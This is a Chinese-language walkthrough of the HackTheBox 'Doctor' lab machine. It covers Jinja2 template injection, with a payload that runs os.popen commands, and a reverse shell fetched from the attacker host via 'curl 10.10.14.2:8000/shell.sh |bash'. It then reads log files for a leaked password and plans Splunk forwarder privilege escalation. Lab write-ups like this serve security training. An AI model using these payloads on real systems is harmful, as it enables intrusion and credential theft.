0x00 靶场技能介绍 章节技能:jinja2模版注入、adm用户组日志查询、PySplunkWhisperer2漏洞利用
参考链接:https://blog.0xzon.dev/2022-03-22-HTB-Doctor/
参考链接:https://cyberkareem.medium.com/hackthebox-doctor-walkthrough-ee3abf80e99

0x01 用户权限获取 1、获取下靶机IP地址:10.10.10.209
2、测试下靶机连通率
1 2 3 4 5 6 7 8 9 10 11 ┌──(kali㉿kali)-[~/桌面]
3、扫描下开放端口信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 ┌──(kali㉿kali)-[~/桌面]for 10.10.10.209done : 1 IP address (1 host up) scanned in 14.25 seconds'([0-9]+)/open' braker-allports | awk -F/ '{print $1}' | tr '\n' ',' for 10.10.10.209done : 1 IP address (1 host up) scanned in 57.78 seconds
4、查看下80端口网站信息情况

5、这里在首页发现了一个域名信息,把该地址信息,绑定到本地hosts中
1 2 3 4 ┌──(kali㉿kali)-[~/桌面]echo "10.10.10.209 doctors.htb" | sudo tee -a /etc/hosts


6、通过访问该 doctors.htb 域名信息,发现了一个网站,这里按照提示注册了了个test账号
7、使用该账号信息进行登录

8、登录后,发现了一个创建信息的页面功能,这里输入一个XSS尝试下
http://doctors.htb/post/new

9、然而在首页并没有什么想要的显示,根据查看页面源码发现了被一个目录地址
10、到这里可以发现这里应该是存在一个模版注入的漏洞,因为可以看出来这是一个python搭建的网站,且使用了 jinja2 模版
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2

11、我们使用上述的里的语句进行尝试下看看,是否有信息显示

{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}

12、我们在呢个特殊的目录里查看下信息
13、可以看到是成功获取到信息的,那我们就开始构造反弹shell,进行获取第一个初始权限吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 ┌──(kali㉿kali)-[~/桌面]cat shell.sh "GET /shell.sh HTTP/1.1" 200 -'curl 10.10.14.2:8000/shell.sh |bash' ).read () }}set terminal process group (886): Inappropriate ioctl for devicein this shellid id groups =1001(web),4(adm)
14、至此,成功获取到初始的权限。
15、由于我们有 adm 组的权限,我们可以通过这里来获取到一些信息
用户炫耀和挥霍似乎很有趣。groups命令显示当前用户是adm组的成员。此组是用于系统监视任务,并提供对位于/var/log中的日志文件的读取访问权限。日志文件是查找忘记或放错地方的密码的好地方,grep实用程序将派上用场。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 web@doctor:~$ grep -R -e 'password' /var/log/'password' /var/log/for 'root' .for 'root' .times : [ vmtoolsd: Username and password successfully validated for 'root' .]for 'root' .for 'root' .times : [ vmtoolsd: Username and password successfully validated for 'root' .]for 'root' .times : [ vmtoolsd: Username and password successfully validated for 'root' .]log : Permission deniedfor invalid user shaun from 10.10.14.2 port 40896 ssh2for invalid user shaun from 10.10.14.2 port 40896 ssh2log : Permission deniedlog : Permission denied"POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password" log : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission deniedlog : Permission denied"POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
16、我们在上述,发现了1个密码信息 shaun:Guitar123
17、而通过这个密码信息,成功的获取到第一个flag信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 web@doctor:~$ su shaunid groups =1002(shaun)'import pty;pty.spawn("/bin/bash")' cd ~cd ~ls ls cat user.txtcat user.txt
0x02 系统权限获取 18、通过查看 sudo -l ,我们并没有什么发现
1 2 3 4 5 shaun@doctor:~$ sudo -lfor shaun: Guitar123
19、其实这里结合上面最一开始发现的 8089 端口 Splunkd 的信息,我们这里的这思路也是从这里开始的,这里参看演示报告的提示
https://airman604.medium.com/splunk-universal-forwarder-hijacking-5899c3e0e6b2
回想我们最初的枚举,Splunk转发器实例正在8089端口上运行。
在线搜索关键词splunk通用货代漏洞揭示了这篇文章,
详细说明了使用Splunk Whisperer2以获得一个shell作为超级用户帐户。
这是因为Splunk通用转发器包括一个管理服务
监听端口8089,默认情况下允许远程连接。管理服务可以是
用于通过向通用转发器代理发送单个命令或脚本
Splunk API和UF代理不会验证接收到的连接是否来自有效的
Splunk Enterprise服务器,UF代理也不会验证代码是否已签名或以其他方式证明
来自Splunk Enterprise服务器。
该漏洞利用假定Splunk通用转发器正在根目录的上下文中运行。让我们
对此进行验证。
20、我们查看进程情况
1 2 3 4 5 6 shaun@doctor:~$ ps -aux | grep splunk
21、到这里,也就明确了,这里需要使用 PySplunkWhisperer2 的相关漏洞来提权
https://github.com/cnotin/SplunkWhisperer2
